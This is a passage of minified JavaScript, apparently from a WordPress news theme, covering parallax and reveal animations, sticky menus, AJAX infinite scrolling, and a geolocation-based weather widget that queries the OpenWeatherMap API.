var new_jquery_obj_reference=jQuery('<div class="td_marker_animation" style="height: 0; width: 0">');new_jquery_obj_reference.insertBefore(item.jqueryObj);item.top_marker_jquery_obj=new_jquery_obj_reference;item.offset_top=item.top_marker_jquery_obj.offset().top;item.offset_bottom_top=item.offset_top+item.full_height;item.top_is_out=tdEvents.window_pageYOffset>item.offset_top;item._is_initialized=!0},reinitialize_all_items:function reinitialize_all_items(recompute_height){for(var i=tdAnimationScroll.items.length-1;i>=0;i--){tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[i],recompute_height)}},reinitialize_item:function reinitialize_item(item,recompute_height){if(!1===item._is_initialized){return}
item._is_initialized=!1;item.offset_top=item.top_marker_jquery_obj.offset().top;if(!0===recompute_height){if(undefined===item.wrapper_jquery_obj){item.full_height=item.jqueryObj.outerHeight(!0)}else{item.full_height=item.wrapper_jquery_obj.height()}
if(0===item.full_height){return}}
item.offset_bottom_top=item.offset_top+item.full_height;item._is_initialized=!0},_compute_item_properties:function _compute_item_properties(item){var computed_properties={},current_item_property;for(var property in item.properties){if(!0===item.properties.hasOwnProperty(property)){current_item_property=item.properties[property];var current_setting,new_computed_value,local_computed_value,easing_step,easing_computed_value,easing_division_interval=1000;for(var i=0;i<current_item_property.settings.length;i++){current_setting=current_item_property.settings[i];if((current_setting.start_percent<=item.percent_value&&item.percent_value<current_setting.end_percent)||(item.percent_value===current_setting.end_percent&&100===item.percent_value)){if(current_setting.start_value===current_setting.end_value){new_computed_value=current_setting.start_value}else{local_computed_value=(item.percent_value-current_setting.start_percent)/(current_setting.end_percent-current_setting.start_percent)*(current_setting.end_value-current_setting.start_value);if((undefined===current_setting.easing)||(''===current_setting.easing)){new_computed_value=current_setting.start_value+local_computed_value}else{easing_step=Math.abs(current_setting.start_value-current_setting.end_value)/easing_division_interval;if(current_setting.start_value<current_setting.end_value){easing_computed_value=current_setting.start_value+jQuery.easing[current_setting.easing](null,local_computed_value,0,easing_step,current_setting.end_value-current_setting.start_value)*easing_division_interval}else{easing_computed_value=current_setting.start_value-jQuery.easing[current_setting.easing](null,-local_computed_value,0,easing_step,current_setting.start_value-current_setting.end_value)*easing_division_interval}
new_computed_value=easing_computed_value}}
if(current_item_property.computed_value!==new_computed_value){current_item_property.computed_value=new_computed_value;computed_properties[property]=new_computed_value;item.redraw=!0}
break}}}}
item.computed_item_properties=computed_properties},compute_item:function compute_item(item){if(!1===item._is_initialized){return}
var percent_display_value=0;if(tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=item.offset_top){if(tdEvents.window_pageYOffset>item.offset_bottom_top){percent_display_value=100}else{percent_display_value=(tdEvents.window_pageYOffset+tdEvents.window_innerHeight-item.offset_top)*100/(tdEvents.window_innerHeight+item.full_height)}}
if(item.percent_value!==percent_display_value){item.percent_value=percent_display_value;tdAnimationScroll._compute_item_properties(item)}
item.top_is_out=tdEvents.window_pageYOffset>item.offset_top},compute_all_items:function compute_all_items(){if(!1===tdAnimationScroll.animation_running){tdAnimationScroll.rAFIndex=window.requestAnimationFrame(tdAnimationScroll._animate_all_items)}
tdAnimationScroll.animation_running=!0},_animate_all_items:function _animate_all_items(){for(var i=0;i<tdAnimationScroll.items.length;i++){if(!1===tdAnimationScroll.items[i].computation_stopped){tdAnimationScroll.compute_item(tdAnimationScroll.items[i])}}
for(var j=0;j<tdAnimationScroll.items.length;j++){if(!0===tdAnimationScroll.items[j].redraw){tdAnimationScroll.items[j].animation_callback()}}
tdAnimationScroll.animation_running=!1},td_events_resize:function td_events_resize(){if(0===tdAnimationScroll.items.length){return}
tdAnimationScroll.reinitialize_all_items(!1);tdAnimationScroll.compute_all_items()},log:function log(msg){}};tdAnimationScroll.init()})();var tdHomepageFull={};(function(jQuery,undefined){'use strict';tdHomepageFull={items:[],item:function(){this.blockUid='';this.$tmplBlock=undefined},addItem:function(item){if(tdHomepageFull.items.length){return}
item.$tmplBlock=jQuery('#'+item.blockUid+'_tmpl');jQuery('.td-header-wrap').after(item.$tmplBlock.html());var td_homepage_full_bg_image_wrapper=jQuery('<div class="backstretch"></div>');var td_homepage_full_bg_image=jQuery('<img class="td-backstretch not-parallax" src="'+item.postFeaturedImage+'"/>');td_homepage_full_bg_image_wrapper.append(td_homepage_full_bg_image);jQuery('body').prepend(td_homepage_full_bg_image_wrapper);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=td_homepage_full_bg_image_wrapper;td_backstr_item.image_jquery_obj=td_homepage_full_bg_image;tdBackstr.add_item(td_backstr_item);item.$article=jQuery('#post-'+item.postId);item.$bgImageWrapper=td_homepage_full_bg_image_wrapper;item.backstrItem=td_backstr_item;tdHomepageFull.items.push(item)},deleteItem:function(blockUid){for(var i=0;i<tdHomepageFull.items.length;i++){var currentItem=tdHomepageFull.items[i];if(currentItem.blockUid===blockUid){currentItem.$tmplBlock.remove();currentItem.$article.remove();currentItem.$bgImageWrapper.remove();tdHomepageFull.items.splice(i,1);if(tdBackstr.deleteItem(blockUid)){item.backstrItem=undefined}}}
return!1}}})(jQuery);var tdBackstr={};(function(){'use strict';tdBackstr={items:[],item:function(){this.blockUid='';this.previous_value=0;this.image_aspect_rate=0;this.wrapper_image_jquery_obj='';this.image_jquery_obj=''},add_item:function(item){if(item.constructor!==tdBackstr.item){return}
if(item.image_jquery_obj.get(0).complete){tdBackstr._load_item_image(item)}else{item.image_jquery_obj.on('load',function(){tdBackstr._load_item_image(item)})}},deleteItem:function(blockUid){for(var i=0;i<tdBackstr.items.length;i++){if(tdBackstr.items[i].blockUid===blockUid){tdBackstr.items.splice(i,1);return!0}}
return!1},_load_item_image:function(item){item.image_aspect_rate=item.image_jquery_obj.width()/item.image_jquery_obj.height();tdBackstr.items.push(item);tdBackstr._compute_item(item);item.image_jquery_obj.css('opacity','1')},_compute_item:function(item){var wrapper_aspect_rate=item.wrapper_image_jquery_obj.width()/item.wrapper_image_jquery_obj.height();var current_value=0;if(wrapper_aspect_rate<item.image_aspect_rate){current_value=1;if(item.previous_value!==current_value){item.image_jquery_obj.removeClass('td-stretch-width');item.image_jquery_obj.addClass('td-stretch-height');item.previous_value=current_value}}else{current_value=2;if(item.previous_value!==current_value){item.image_jquery_obj.removeClass('td-stretch-height');item.image_jquery_obj.addClass('td-stretch-width');item.previous_value=current_value}}},_compute_all_items:function(){for(var i=0;i<tdBackstr.items.length;i++){tdBackstr._compute_item(tdBackstr.items[i])}},td_events_resize:function(){if(0===tdBackstr.items.length){return}
tdBackstr._compute_all_items()},log:function(msg){window.console.log(msg)}}})();var tdAnimationStack={};(function(){"use strict";tdAnimationStack={_animation_css_class1:'',_animation_css_class2:'',_animation_default_effect:'type0',activated:!1,_ready_for_initialization:!0,_ready_init_timeout:undefined,max_waiting_for_init:3000,_specific_selectors:'',_general_selectors:'',ready_init:function(){if(tdDetect.isIe8||tdDetect.isIe9||(jQuery('.vc_images_carousel').length>0)){tdAnimationStack._ready_for_initialization=!1;if(undefined!==window.td_animation_stack_effect){if(''===window.td_animation_stack_effect){window.td_animation_stack_effect=tdAnimationStack._animation_default_effect}
jQuery('body').removeClass('td-animation-stack-'+window.td_animation_stack_effect)}
return}
if(undefined===window.tds_animation_stack||undefined===window.td_animation_stack_effect){tdAnimationStack._ready_for_initialization=!1}else{if(undefined!==window.td_animation_stack_specific_selectors){tdAnimationStack._specific_selectors=window.td_animation_stack_specific_selectors}
if(''===window.td_animation_stack_effect){window.td_animation_stack_effect=tdAnimationStack._animation_default_effect}
tdAnimationStack._animation_css_class1='td-animation-stack-'+window.td_animation_stack_effect+'-1';tdAnimationStack._animation_css_class2='td-animation-stack-'+window.td_animation_stack_effect+'-2';if(undefined!==window.td_animation_stack_general_selectors){tdAnimationStack._general_selectors=window.td_animation_stack_general_selectors}
jQuery(tdAnimationStack._general_selectors).addClass(tdAnimationStack._animation_css_class1);tdAnimationStack._ready_init_timeout=setTimeout(function(){if(!0===tdAnimationStack.activated){return}
tdAnimationStack._ready_for_initialization=!1;if(undefined!==window.td_animation_stack_effect){jQuery('body').removeClass('td-animation-stack-'+window.td_animation_stack_effect)}},tdAnimationStack.max_waiting_for_init)}},_ITEM_TO_VIEW_PORT:{ITEM_ABOVE_VIEW_PORT:0,ITEM_IN_VIEW_PORT:1,ITEM_UNDER_VIEW_PORT:2},SORTED_METHOD:{sort_left_to_right:function sort_left_to_right(item1,item2){if(item1.offset_top>item2.offset_top){return 1}else if(item1.offset_top<item2.offset_top){return-1}else if(item1._order>item2._order){return 1}else if(item1._order<item2._order){return-1}
return 0},sort_right_to_left:function sort_right_to_left(item1,item2){if(item1.offset_top>item2.offset_top){return 1}else if(item1.offset_top<item2.offset_top){return-1}else if(item1._order>item2._order){return-1}else if(item1._order<item2._order){return 1}
return-1}},_order:0,interval:70,min_interval:17,max_interval:40,_current_interval:undefined,_items_in_view_port:[],_items_above_view_port:[],items:[],item:function(){this.offset_top=undefined;this.offset_bottom_to_top=undefined;this.jqueryObj=undefined;this._order=undefined},_initialize_item:function(item){item._order=tdAnimationStack._order++;item.offset_top=item.jqueryObj.offset().top;item.offset_bottom_to_top=item.offset_top+item.jqueryObj.height()},check_for_new_items:function(selector,sort_type,in_view_port){if((!1===tdAnimationStack.activated)||(!1===tdAnimationStack._ready_for_initialization)){return}
if(undefined===selector){selector=''}
var local_stack=[];jQuery(tdAnimationStack._general_selectors).not('.'+tdAnimationStack._animation_css_class2).addClass(tdAnimationStack._animation_css_class1);var founded_elements=jQuery(selector+', .post').find(tdAnimationStack._specific_selectors).filter(function(){return jQuery(this).hasClass(tdAnimationStack._animation_css_class1)});founded_elements.each(function(index,element){var item_animation_stack=new tdAnimationStack.item();item_animation_stack.jqueryObj=jQuery(element);tdAnimationStack.log(index);tdAnimationStack._initialize_item(item_animation_stack);local_stack.push(item_animation_stack)});(function(){var images_loaded=!0;for(var i=0;i<local_stack.length;i++){if(!1===founded_elements[i].complete){images_loaded=!1;break}}
if(!1===images_loaded){var date=new Date();var start_time=date.getTime();tdAnimationStack.log('TIMER - started');var interval_check_loading_image=setInterval(function(){var date=new Date();var i=0;if((date.getTime()-start_time)>tdAnimationStack.max_waiting_for_init){clearInterval(interval_check_loading_image);for(i=0;i<local_stack.length;i++){local_stack[i].jqueryObj.removeClass(tdAnimationStack._animation_css_class1);local_stack[i].jqueryObj.addClass(tdAnimationStack._animation_css_class2)}
return}
images_loaded=!0;for(i=0;i<local_stack.length;i++){if(!1===founded_elements[i].complete){images_loaded=!1;break}}
if(!0===images_loaded){clearInterval(interval_check_loading_image);tdAnimationStack.log('TIMER - stopped');tdAnimationStack._precompute_items(local_stack,sort_type,in_view_port);tdAnimationStack.compute_items()}},100)}else{tdAnimationStack._precompute_items(local_stack,sort_type,in_view_port);tdAnimationStack.compute_items()}})();tdAnimationStack.log('checked for new items finished')},_precompute_items:function(stack_items,sort_type,in_view_port){stack_items.sort(sort_type);if(!0===in_view_port){while(stack_items.length>0){tdAnimationStack.log('add item 1 : '+stack_items.length);tdAnimationStack._items_in_view_port.push(stack_items.shift())}}else{while(stack_items.length>0){tdAnimationStack.log('add item 2 : '+stack_items.length);tdAnimationStack.items.push(stack_items.shift())}}},init:function(){if(undefined===window.tds_animation_stack){return}
if(!1===tdAnimationStack._ready_for_initialization){return}
clearTimeout(tdAnimationStack._ready_init_timeout);tdAnimationStack.activated=!0;tdAnimationStack.check_for_new_items('.td-animation-stack',tdAnimationStack.SORTED_METHOD.sort_left_to_right,!1)},reinit:function(){if(!1===tdAnimationStack._ready_for_initialization){return}
tdAnimationStack.items=[];tdAnimationStack._items_in_view_port=[];tdAnimationStack._items_above_view_port=[];tdAnimationStack.init()},compute_items:function(){if((!1===tdAnimationStack.activated)||(!1===tdAnimationStack._ready_for_initialization)){return}
tdAnimationStack._separate_items();while(tdAnimationStack._items_above_view_port.length>0){tdAnimationStack.log('animation - above the view port');var item_above_view_port=tdAnimationStack._items_above_view_port.shift();item_above_view_port.jqueryObj.removeClass(tdAnimationStack._animation_css_class1);item_above_view_port.jqueryObj.addClass(tdAnimationStack._animation_css_class2)}
if(tdAnimationStack._items_in_view_port.length>0){clearInterval(tdAnimationStack._current_interval);var current_animation_item=tdAnimationStack._get_item_from_view_port();current_animation_item.jqueryObj.removeClass(tdAnimationStack._animation_css_class1);current_animation_item.jqueryObj.addClass(tdAnimationStack._animation_css_class2);if(tdAnimationStack._items_in_view_port.length>0){tdAnimationStack.log('start animation timer');tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(tdAnimationStack.interval*(1/tdAnimationStack._items_in_view_port.length)))}}},_to_timer:function(interval){tdAnimationStack._current_interval=setInterval(function(){if(tdAnimationStack._items_in_view_port.length>0){var current_animation_item=tdAnimationStack._get_item_from_view_port();tdAnimationStack.log('animation at interval: '+interval);current_animation_item.jqueryObj.removeClass(tdAnimationStack._animation_css_class1);current_animation_item.jqueryObj.addClass(tdAnimationStack._animation_css_class2);clearInterval(tdAnimationStack._current_interval);if(tdAnimationStack._items_in_view_port.length>0){tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(tdAnimationStack.interval*(1/tdAnimationStack._items_in_view_port.length)))}}},interval)},_get_item_from_view_port:function(){return tdAnimationStack._items_in_view_port.shift()},_get_right_interval:function(interval){if(interval<tdAnimationStack.min_interval){return tdAnimationStack.min_interval}else if(interval>tdAnimationStack.max_interval){return tdAnimationStack.max_interval}
return interval},_item_to_view_port:function(item){tdAnimationStack.log('position item relative to the view port >> '+tdEvents.window_pageYOffset+tdEvents.window_innerHeight+' : '+item.offset_top);if(tdEvents.window_pageYOffset+tdEvents.window_innerHeight<item.offset_top){return tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT}else if((tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=item.offset_top)&&(tdEvents.window_pageYOffset<=item.offset_bottom_to_top)){return tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT}
return tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT},_separate_items:function(){if(0===tdAnimationStack.items.length){return}
while(tdAnimationStack.items.length>0){var item_to_view_port=tdAnimationStack._item_to_view_port(tdAnimationStack.items[0]);switch(item_to_view_port){case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT:tdAnimationStack._items_above_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._items_in_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdAnimationStack.log('after separation items >> above: '+tdAnimationStack._items_above_view_port.length+' in: '+tdAnimationStack._items_in_view_port.length+' under: '+tdAnimationStack.items.length);return}}},td_events_scroll:function(){tdAnimationStack.compute_items()},td_events_resize:function(){clearInterval(tdAnimationStack._current_interval);tdAnimationStack.reinit()},log:function(msg){}}})();'use strict';tdAffix.init({menu_selector:'.td-header-menu-wrap',menu_wrap_selector:'.td-header-menu-wrap-full',tds_snap_menu:tdUtil.getBackendVar('tds_snap_menu'),tds_snap_menu_logo:tdUtil.getBackendVar('tds_logo_on_sticky'),menu_affix_height:48,menu_affix_height_on_mobile:54});if(tdUtil.getBackendVar('tds_smart_sidebar')=='enabled'&&tdDetect.isIos===!1){jQuery(window).load(function(){jQuery('.td-ss-row').each(function(){var td_smart_sidebar_item=new tdSmartSidebar.item();td_smart_sidebar_item.sidebar_jquery_obj=jQuery(this).children('.td-pb-span4').find('.wpb_wrapper:first');td_smart_sidebar_item.content_jquery_obj=jQuery(this).children('.td-pb-span8').find('.wpb_wrapper:first');tdSmartSidebar.add_item(td_smart_sidebar_item)});if(jQuery('.td-ss-main-content').length>0&&jQuery('.td-ss-main-sidebar').length>0){var td_smart_sidebar_item=new tdSmartSidebar.item();td_smart_sidebar_item.sidebar_jquery_obj=jQuery('.td-ss-main-sidebar');td_smart_sidebar_item.content_jquery_obj=jQuery('.td-ss-main-content');tdSmartSidebar.add_item(td_smart_sidebar_item)}
tdSmartSidebar.td_events_resize()})}
jQuery('.td-subcat-filter').each(function(index,element){var jquery_object_container=jQuery(element);var horizontal_jquery_obj=jquery_object_container.find('.td-subcat-list:first');var pulldown_item_obj=new tdPullDown.item();pulldown_item_obj.blockUid=jquery_object_container.parent().data('td-block-uid');pulldown_item_obj.horizontal_jquery_obj=horizontal_jquery_obj;pulldown_item_obj.vertical_jquery_obj=jquery_object_container.find('.td-subcat-dropdown:first');pulldown_item_obj.horizontal_element_css_class='td-subcat-item';pulldown_item_obj.container_jquery_obj=horizontal_jquery_obj.closest('.td-block-title-wrap');pulldown_item_obj.excluded_jquery_elements=[horizontal_jquery_obj.parent().siblings('.block-title:first')];tdPullDown.add_item(pulldown_item_obj)});jQuery('.td-category-siblings').each(function(index,element){var jquery_object_container=jQuery(element);var horizontal_jquery_obj=jquery_object_container.find('.td-category:first');var pulldown_item_obj=new tdPullDown.item();pulldown_item_obj.horizontal_jquery_obj=horizontal_jquery_obj;pulldown_item_obj.vertical_jquery_obj=jquery_object_container.find('.td-subcat-dropdown:first');pulldown_item_obj.horizontal_element_css_class='entry-category';pulldown_item_obj.container_jquery_obj=horizontal_jquery_obj.parents('.td-category-siblings:first');tdPullDown.add_item(pulldown_item_obj)});var td_backstretch_items=[];jQuery(window).ready(function(){jQuery('.td-backstretch').each(function(index,element){if(!jQuery(element).hasClass('not-parallax')){var item=new tdAnimationScroll.item();item.jqueryObj=jQuery(element);item.wrapper_jquery_obj=item.jqueryObj.parent();tdAnimationScroll.add_item(item);td_backstretch_items.push(item);td_compute_backstretch_item(item)}});jQuery('.td-parallax-header').each(function(index,element){var item=new tdAnimationScroll.item();item.jqueryObj=jQuery(element);item.add_item_property('move_y',50,100,0,100,'');item.add_item_property('opacity',50,100,1,0,'');item.animation_callback=function(){var move_y_property=parseFloat(item.computed_item_properties.move_y).toFixed();var opacity_property=parseFloat(item.computed_item_properties.opacity);item.jqueryObj.css({'-webkit-transform':'translate3d(0px,'+move_y_property+'px, 0px)','transform':'translate3d(0px,'+move_y_property+'px, 0px)'});item.jqueryObj.css('transform','translate3d(0px,'+move_y_property+'px, 0px)');item.jqueryObj.css('opacity',opacity_property);item.redraw=!1}
tdAnimationScroll.add_item(item)});tdAnimationScroll.compute_all_items();tdAnimationStack.ready_init()});function td_compute_backstretch_item(item){var initial_percent=(tdEvents.window_innerHeight-item.offset_top)*100/(tdEvents.window_innerHeight+item.full_height);var intermediary_top_percent=(tdEvents.window_innerHeight)*100/(tdEvents.window_innerHeight+item.full_height);var scale_seed=item.offset_top/4;if(scale_seed==0){scale_seed=100}
var start_value=-scale_seed/2;var end_value=((100-initial_percent)*(scale_seed/1.2))/(intermediary_top_percent-initial_percent);start_value+=0.5;item.remove_item_property('move_y');item.add_item_property('move_y',initial_percent,100,start_value,end_value,'');var scale_factor=parseFloat(1+Math.abs(scale_seed)/item.full_height).toFixed(2);delete item.animation_callback;item.animation_callback=function(){var property_value=parseFloat(item.computed_item_properties.move_y).toFixed();item.jqueryObj.css({'left':'50%','-webkit-transform':'translate3d(-50%,'+property_value+'px, 0px) scale('+scale_factor+','+scale_factor+')','transform':'translate3d(-50%,'+property_value+'px, 0px) scale('+scale_factor+','+scale_factor+')'});item.redraw=!1}}
var tdAjaxLoop={};(function(){'use strict';tdAjaxLoop={loopState:{'sidebarPosition':'','moduleId':1,'currentPage':1,'max_num_pages':0,'atts':{},'ajax_pagination_infinite_stop':0,'server_reply_html_data':''},init:function(){jQuery('.td-ajax-loop-infinite').each(function(){var tdInfiniteLoaderItem=new tdInfiniteLoader.item();tdInfiniteLoaderItem.jqueryObj=jQuery(this);tdInfiniteLoaderItem.uid='tdAjaxLoop';tdInfiniteLoaderItem.isVisibleCallback=function(){if(0!==tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage>=tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage+1<tdAjaxLoop.loopState.max_num_pages){jQuery('.td-load-more-infinite-wrap').css('display','block').css('visibility','visible')}else{tdAjaxLoop.infiniteNextPage(!1)}};tdInfiniteLoader.addItem(tdInfiniteLoaderItem)});jQuery('.td-load-more-infinite-wrap').click(function(event){event.preventDefault();jQuery('.td-load-more-infinite-wrap').css('visibility','hidden');tdAjaxLoop.infiniteNextPage(!0)})},infiniteNextPage:function(isLoadMoreButton){tdAjaxLoop.loopState.currentPage++;tdAjaxLoop.loopState.server_reply_html_data='';if(tdAjaxLoop.loopState.currentPage>tdAjaxLoop.loopState.max_num_pages){return}
jQuery('.td-ss-main-content').append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>');tdLoadingBox.init(tds_theme_color_site_wide,45);setTimeout(function(){jQuery('.td-loader-gif').removeClass('td-loader-animation-start').addClass('td-loader-animation-mid')},50);var requestData={action:'td_ajax_loop',loopState:tdAjaxLoop.loopState};jQuery.ajax({type:'POST',url:td_ajax_url,cache:!0,data:requestData,success:function(data,textStatus,XMLHttpRequest){tdAjaxLoop._processAjaxRequest(data,isLoadMoreButton)},error:function(MLHttpRequest,textStatus,errorThrown){}})},_processAjaxRequest:function(data,isLoadMoreButton){jQuery('.td-loader-gif').remove();tdLoadingBox.stop();var dataObj=jQuery.parseJSON(data);if(''===dataObj.server_reply_html_data){jQuery('.td-load-more-infinite-wrap').css('visibility','hidden');return}
jQuery('.td-ajax-loop-infinite').before(dataObj.server_reply_html_data);if(parseInt(dataObj.currentPage)>=parseInt(dataObj.max_num_pages)){jQuery('.td-load-more-infinite-wrap').css('visibility','hidden')}else{if(!0===isLoadMoreButton){jQuery('.td-load-more-infinite-wrap').css('visibility','visible')}}
setTimeout(function(){tdAnimationStack.check_for_new_items('.td-main-content'+' .td-animation-stack',tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0)},200);if(!0===isLoadMoreButton){return}
setTimeout(function(){tdInfiniteLoader.computeTopDistances();tdInfiniteLoader.enable_is_visible_callback('tdAjaxLoop')},500);setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1000);setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)}}})();var tdWeather={};(function(){"use strict";tdWeather={_icons:{'01d':'clear-sky-d','02d':'few-clouds-d','03d':'scattered-clouds-d','04d':'broken-clouds-d','09d':'shower-rain-d','10d':'rain-d','11d':'thunderstorm-d','13d':'snow-d','50d':'mist-d','01n':'clear-sky-n','02n':'few-clouds-n','03n':'scattered-clouds-n','04n':'broken-clouds-n','09n':'shower-rain-n','10n':'rain-n','11n':'thunderstorm-n','13n':'snow-n','50n':'mist-n'},_currentRequestInProgress:!1,_currentItem:'',_currentLatitude:0,_currentLongitude:0,_currentPositionCacheKey:'',_currentLocationCacheKey:'',_currentLocation:'',items:[],_is_location_open:!1,init:function(){jQuery('.td-icons-location').click(function(){if(tdWeather._currentRequestInProgress===!0){return}
tdWeather._currentRequestInProgress=!0;tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data('block-uid'));var timeoutVal=10*1000*1000;if(navigator.geolocation){navigator.geolocation.getCurrentPosition(tdWeather._updateLocationCallback,tdWeather._displayLocationApiError,{enableHighAccuracy:!0,timeout:timeoutVal,maximumAge:600000})}
tdWeather._currentRequestInProgress=!1});jQuery('.td-weather-now').click(function(){if(tdWeather._currentRequestInProgress===!0){return}
tdWeather._currentRequestInProgress=!0;tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data('block-uid'));if(tdWeather._currentItem.current_unit===1){tdWeather._currentItem.current_unit=0}else{tdWeather._currentItem.current_unit=1}
tdWeather._renderCurrentItem()});jQuery('.td-manual-location-form').submit(function(event){event.preventDefault();if(tdWeather._currentRequestInProgress===!0){return}
tdWeather._currentRequestInProgress=!0;tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data('block-uid'));tdWeather._currentLocation=jQuery('input#'+jQuery(this).data('block-uid')).val();tdWeather._updateLocationCallback2(tdWeather._currentLocation);tdWeather._currentRequestInProgress=!1;tdWeather._hide_manual_location_form()});jQuery(document).click(function(ev){if(tdWeather._is_location_open===!0&&jQuery(ev.target).hasClass('td-location-set-input')!==!0&&jQuery(ev.target).hasClass('td-location-set-button')!==!0){tdWeather._hide_manual_location_form()}})},addItem:function(item){tdWeather.items.push(item)},_updateLocationCallback:function(position){tdWeather._currentLatitude=position.coords.latitude;tdWeather._currentLongitude=position.coords.longitude;tdWeather._currentPositionCacheKey=position.coords.latitude+'_'+position.coords.longitude;if(tdLocalCache.exist(tdWeather._currentPositionCacheKey+'_today')){tdWeather._owmGetTodayDataCallback(tdLocalCache.get(tdWeather._currentPositionCacheKey+'_today'))}else{var weather='http://api.openweathermap.org/data/2.5/weather?lat='+tdWeather._currentLatitude+'&lon='+tdWeather._currentLongitude+'&units=metric&lang='+tdWeather._currentItem.api_language+'&appid='+tdWeather._currentItem.api_key;jQuery.ajax({dataType:"jsonp",url:weather,success:tdWeather._owmGetTodayDataCallback,cache:!0})}},_owmGetTodayDataCallback:function(data){tdLocalCache.set(tdWeather._currentPositionCacheKey+'_today',data);tdWeather._currentItem.api_location=data.name;tdWeather._currentItem.today_clouds=tdUtil.round(data.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(data.main.humidity);tdWeather._currentItem.today_icon=tdWeather._icons[data.weather[0].icon];tdWeather._currentItem.today_icon_text=data.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(data.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(data.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(data.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(data.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(data.main.temp,1);tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(data.main.temp);tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(data.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(data.wind.speed);if(tdLocalCache.exist(tdWeather._currentPositionCacheKey)){tdWeather._owmGetFiveDaysData(tdLocalCache.get(tdWeather._currentPositionCacheKey))}else{var weather='http://api.openweathermap.org/data/2.5/forecast/daily?lat='+tdWeather._currentLatitude+'&lon='+tdWeather._currentLongitude+'&units=metric&lang='+tdWeather._currentItem.api_language+'&appid='+tdWeather._currentItem.api_key;jQuery.ajax({dataType:"jsonp",url:weather,success:tdWeather._owmGetFiveDaysData,cache:!0})}},_owmGetFiveDaysData:function(data){tdLocalCache.set(tdWeather._currentPositionCacheKey,data);for(var item_index=0;item_index<tdWeather._currentItem.forecast.length;item_index++){var current_forecast=tdWeather._currentItem.forecast[item_index];current_forecast.day_temp[0]=tdUtil.round(data.list[current_forecast.owm_day_index].temp.day);current_forecast.day_temp[1]=tdWeather._celsiusToFahrenheit(current_forecast.day_temp[0])}
tdWeather._renderCurrentItem()},_renderCurrentItem:function(){var blockInner=jQuery('#'+tdWeather._currentItem.block_uid);var currentLatitude=tdWeather._currentLatitude;var currentLongitude=tdWeather._currentLongitude;var currentLocation=tdWeather._currentLocation;blockInner.find('.td-weather-city').html(tdWeather._currentItem.api_location);if(currentLocation===''&&(currentLatitude===0&&currentLongitude===0)){blockInner.find('.td-weather-city').html(tdWeather._currentItem.location)}
blockInner.find('.td-weather-condition').html(tdWeather._currentItem.today_icon_text);var icon_el=blockInner.find('.td-w-today-icon');icon_el.removeClass();icon_el.addClass('td-w-today-icon');icon_el.addClass(tdWeather._currentItem.today_icon);var currentTempUnit=tdWeather._currentItem.current_unit;var currentSpeedLabel='kmh';var currentTempLabel='C';if(currentTempUnit===1){currentSpeedLabel='mph';currentTempLabel='F'}
blockInner.find('.td-big-degrees').html(tdWeather._currentItem.today_temp[currentTempUnit]);blockInner.find('.td-weather-unit').html(currentTempLabel);blockInner.find('.td-w-high-temp').html(tdWeather._currentItem.today_max[currentTempUnit]);blockInner.find('.td-w-low-temp').html(tdWeather._currentItem.today_min[currentTempUnit]);blockInner.find('.td-w-today-humidity').html(tdWeather._currentItem.today_humidity+'%');blockInner.find('.td-w-today-wind-speed').html(tdWeather._currentItem.today_wind_speed[currentTempUnit]+currentSpeedLabel);blockInner.find('.td-w-today-clouds').html(tdWeather._currentItem.today_clouds+'%');for(var item_index=0;item_index<tdWeather._currentItem.forecast.length;item_index++){blockInner.find('.td-degrees-'+item_index).html(tdWeather._currentItem.forecast[item_index].day_temp[currentTempUnit])}
tdWeather._currentRequestInProgress=!1},_getItemByBlockID:function(block_uid){for(var item_index=0;item_index<tdWeather.items.length;item_index++){if(tdWeather.items[item_index].block_uid===block_uid){return tdWeather.items[item_index]}}
return!1},_displayLocationApiError:function(error){if(error.code===1){if(tdDetect.isAndroid){tdWeather._show_manual_location_form()}else if(tdDetect.isIos){alert("Please enable Location services for Safari Websites and reload the page. \n ---------------------- \nSettings > Privacy > Location Services");return}
tdWeather._show_manual_location_form()}
tdWeather._show_manual_location_form()},_celsiusToFahrenheit:function(celsiusDegrees){var f_degrees=celsiusDegrees*9/5+32;var rounded_val=tdUtil.round(f_degrees,1);if(rounded_val>99.9){return tdUtil.round(f_degrees)}
